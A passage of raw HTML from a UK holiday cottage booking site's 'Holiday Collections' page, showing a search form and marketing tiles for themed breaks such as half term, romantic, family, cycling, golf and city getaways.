0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 iVixBx"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 jCKxYg"><div class="sc-f829ea75-1 cVZibh"><div data-ga="destination-selector" class="sc-31170222-2 bgQovU"><span><div class="sc-8a69c53-1 hXZGKr"><label for="autocomplete" class="sc-b7789c15-0 kaEhCJ"></label><div class="sc-57212f60-6 edwZJS"><div class="sc-1d073a0c-0 hvidYp"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dVGfls" value=""/><div role="presentation" class="sc-1d073a0c-1 DSdB"><div class="sc-fa68311d-1 gDaEnN sc-31170222-0 hDoqpQ"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 fpCcsY iZaKIx sc-f829ea75-5 kXHlrn"><div class="sc-c216bece-4 bpvnNx"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 eQUDID"><div class="sc-c216bece-1 eFQsij"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 fiyDHw"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 glXANr"><div class="sc-c216bece-6 hmInvX"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO"><span class="sc-c216bece-8 btelPC">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 lasJun"><span><div class="sc-8a69c53-1 hXZGKr"><div class="sc-c216bece-4 bpvnNx sc-f829ea75-3 ePkxhO"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 eQUDID sc-f829ea75-3 ePkxhO"><div class="sc-c216bece-1 eFQsij"><span role="img" aria-label="Calendar" class="sc-c216bece-5 fiyDHw"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 glXANr"><div class="sc-c216bece-6 hmInvX"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO"><span class="sc-c216bece-8 btelPC">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 fpCcsY iZaKIx sc-f829ea75-5 kXHlrn"><div class="sc-c216bece-4 bpvnNx sc-f829ea75-3 ePkxhO"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 eQUDID sc-f829ea75-3 ePkxhO"><div class="sc-c216bece-1 eFQsij"><span role="img" aria-label="Calendar" class="sc-c216bece-5 fiyDHw"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 glXANr"><div class="sc-c216bece-6 hmInvX"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO"><span class="sc-c216bece-8 btelPC">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 lasJun"><span><div class="sc-8a69c53-1 hXZGKr"><div class="sc-c216bece-4 bpvnNx sc-f829ea75-3 ePkxhO"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 eQUDID sc-f829ea75-3 ePkxhO"><div class="sc-c216bece-1 eFQsij"><span role="img" aria-label="Party size" class="sc-c216bece-5 fiyDHw"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 glXANr"><div class="sc-c216bece-6 hdFOIo"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO"><span class="sc-c216bece-8 btelPC">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 fpCcsY iZaKIx sc-f829ea75-5 kXHlrn"><div class="sc-c216bece-4 bpvnNx sc-f829ea75-3 ePkxhO"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 eQUDID sc-f829ea75-3 ePkxhO"><div class="sc-c216bece-1 eFQsij"><span role="img" aria-label="Party size" class="sc-c216bece-5 fiyDHw"><div class="sc-fa68311d-1 gDaEnN"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 glXANr"><div class="sc-c216bece-6 hdFOIo"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 gtPuEO"><span class="sc-c216bece-8 btelPC">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 xHJms kMudFF searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><div><div class="sc-c9c6b954-0 fTYiyd"><div class="sc-c83e9b92-0 exZUjy"><ul class="sc-34fd02cd-0 fJRRuM"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/" class="sc-34fd02cd-1 cuxkRZ">Home</a><div class="sc-1dae9c40-2 dnNUSL"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 bbUDJZ"><a class="sc-34fd02cd-1 cuxkRZ">Collections</a></li></ul></div></div></div><div class="content-container" id="content-container"><div style="padding:0 16px"><div class="sc-c83e9b92-0 exZUjy sc-3df3b92f-0 kagZc"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 fwpFHA"><div class="sc-3df3b92f-1 kQHRcq"><h1 sizes="500" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 edRrsR">Holiday Collections</h1><p sizes="500" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jSlOvO">Find the perfect getaway for your next UK holiday</p></div></div></div></div></div><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/february-half-term" role="link" title="February Half Term Holidays" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/71vEl14jcwwmsWHOBB0Hd0/e77d591f71c8af5893b5d277ba4d070b/AdobeStock_124430217.jpg?w=800&amp;fm=webp&amp;q=80" alt="February Half Term Holidays" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">February Half Term Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">A wealth of outdoor adventures during February half-term</p></div></div></div></a><a href="https://www.cottages.com/collections/romantic-getaways" role="link" title="Romantic Getaways" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2tc6yxAfrwxuvVp9dtOD4o/fd54a18eec97ef24b7ef94ff9fa5c1f5/AdobeStock_189775020__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="Romantic Getaways" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Romantic Getaways</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Create unforgettable memories together</p></div></div></div></a><a href="https://www.cottages.com/collections/winter-holidays" role="link" title="Winter Breaks" data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7nS8v4HnPlKzjaAlPrIsZx/349ceaf49fe56cab2e6925a5f5fbfb43/AdobeStock_154697629.jpg?w=800&amp;fm=webp&amp;q=80" alt="Winter Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Winter Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Winter breaks in the UK from coast to countryside</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/easter-holidays" role="link" title="Easter Cottages" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/12BMZZomhXoU69UZTjoX5L/b1b837066732e06469dd6ca4dc036e45/AdobeStock_627883859.jpg?w=800&amp;fm=webp&amp;q=80" alt="Easter Cottages" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Easter Cottages</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Plan Your Perfect Easter Getaway</p></div></div></div></a><a href="https://www.cottages.com/collections/games-room-cottages" role="link" title="Holiday Cottages with Games Room" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1GIa4qupGSzMexCEaYF6V8/26dcdf43bc0fb23ee4d5450b7e024a7f/AdobeStock_169702730.jpg?w=800&amp;fm=webp&amp;q=80" alt="Holiday Cottages with Games Room" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Holiday Cottages with Games Room</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Ensure your getaway is filled with endless entertainment</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/family-holidays" role="link" title="Family Holidays" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5nomo4qS6fdXn0QjpQjdeW/a49f4c40c4327916eee659e5b41c08e8/AdobeStock_459416905.jpg?w=800&amp;fm=webp&amp;q=80" alt="Family Holidays" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Family Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Create cherished memories with your loved ones</p></div></div></div></a><a href="https://www.cottages.com/collections/cycle-friendly-holidays" role="link" title="Cycling Holidays" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7xreOBtKBeMUu9tP9nww94/b99c7cf4a97e800bfb07181c37e3a3ae/AdobeStock_630194168.jpg?w=800&amp;fm=webp&amp;q=80" alt="Cycling Holidays" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Cycling Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Discover the beauty of the UK on two wheels</p></div></div></div></a><a href="https://www.cottages.com/collections/group-accommodation" role="link" title="Group Accommodation" data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/6P22gfkUxVKI4phRC9DJbv/46b53a380b30475dbac5ea939a489469/Groups_-_CDC.jpg?w=800&amp;fm=webp&amp;q=80" alt="Group Accommodation" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Group Accommodation</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Our group accommodation caters for everyone</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/last-minute-deals" role="link" title="Last Minute Breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/4nkjZXkhQQYXnzbZ8LbC4b/09406e78bde1a83ea091fa2be893e198/Hero.jpg?w=800&amp;fm=webp&amp;q=80" alt="Last Minute Breaks" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Last Minute Breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">The best adventures are the unplanned ones</p></div></div></div></a><a href="https://www.cottages.com/collections/short-breaks" role="link" title="Short Breaks in the UK" data-ga="marketing-pod-1" class="sc-908e80a1-0 iMWVqj"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/339scmNFrYEjSZO4RF5deu/bba51ecd24b7ef7a92aff7b6081d2102/AdobeStock_1221145329.jpg?w=800&amp;fm=webp&amp;q=80" alt="Short Breaks in the UK" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Short Breaks in the UK</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Check out our short breaks collection to escape the hustle of daily routine</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa bCFmll"><div class="sc-e23cd661-0 errcsH sc-9fddde49-0 fuHwDw"><div style="padding:0" class="sc-185684fe-0 kRYdoM"><div class="sc-c83e9b92-0 exZUjy"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 jIYffv"><div class="sc-8b58225c-1 crtqCL reel"><a href="https://www.cottages.com/collections/golf-breaks" role="link" title="Golf Breaks &amp; Holidays" data-ga="marketing-pod-0" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2yOwnv1mEEjSvCRgXoIzBh/0c8855a4581befbaa948896d90eb7d99/AdobeStock_8489083.jpg?w=800&amp;fm=webp&amp;q=80" alt="Golf Breaks &amp; Holidays" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Golf Breaks &amp; Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Golf weekends throughout the UK</p></div></div></div></a><a href="https://www.cottages.com/collections/fishing-holidays" role="link" title="Fishing Breaks &amp; Holidays" data-ga="marketing-pod-1" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1VJ3rZyDoJ27KsN3piQC48/ee087f661d751990acec481d3841447e/AdobeStock_293414330.jpg?w=800&amp;fm=webp&amp;q=80" alt="Fishing Breaks &amp; Holidays" class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">Fishing Breaks &amp; Holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Fishing Breaks throughout the UK</p></div></div></div></a><a href="https://www.cottages.com/collections/city-breaks" role="link" title="City Breaks &amp; Weekends Away " data-ga="marketing-pod-2" class="sc-908e80a1-0 kZFAGB"><div class="sc-908e80a1-1 haMzzL"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/6B1wSyXIcajst2lgNmmjwD/8abc3c78d843095f0fb221c7cb5d2223/AdobeStock_117088557__1_.jpg?w=800&amp;fm=webp&amp;q=80" alt="City Breaks &amp; Weekends Away " class="sc-908e80a1-3 gsVGUY"/></div><div class="sc-908e80a1-5 jRlARV"><div class="sc-908e80a1-6 ebiSmG"><div class="sc-908e80a1-7 eMvtud"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 ikbaie">City Breaks &amp; Weekends Away </h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 hnMaoj">Discover your perfect weekend away in the UK</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 aimCa 